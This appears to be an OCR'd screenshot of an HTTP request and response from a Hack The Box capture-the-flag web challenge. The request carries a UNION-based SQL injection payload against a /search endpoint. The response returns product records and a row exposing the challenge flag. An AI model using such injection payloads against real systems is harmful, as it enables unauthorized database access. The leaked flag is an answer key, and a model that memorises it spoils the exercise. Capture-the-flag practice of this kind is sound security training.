 1 GET /search?query=
%25'+UNION+SELECT+1,flag,'','','2024-01-16+14%3a22%3a00'+FROM+f
lag%3b+--+- HTTP/1.1
2 Host: 83.136.253.59:59717
3 Accept-Language: en-US,en;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept: */*
6 Referer: http://83.136.253.59:59717/
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
"name":"Interdimensional Cable Car",
"description":
"A vehicle capable of traveling between dimen
sions.",
"origin":"Dimension 35-C",
"created_at":"2025-07-15 21:26:41"
},
{
"id":9,
"name":"Hovercraft",
"description":
"A floating vehicle for all-terrain explorati
on.",
"origin":"Planet Squanch",
"created_at":"2025-07-15 21:26:41"
},
{
"id":10,
"name":"Galactic Freight Ship",
"description":
"A massive ship used for transporting goods a
cross galaxies.",
"origin":"Alpha Centauri",
"created_at":"2025-07-15 21:26:41"
},
{
"id":1,
"name":
"HTB{un10n_1Nj3ct1on_15_345y_t0_l34rn_r1gh17?
}",
"description":"",
"origin":"",
"created_at":"2024-01-16 14:22:00"
}
]
}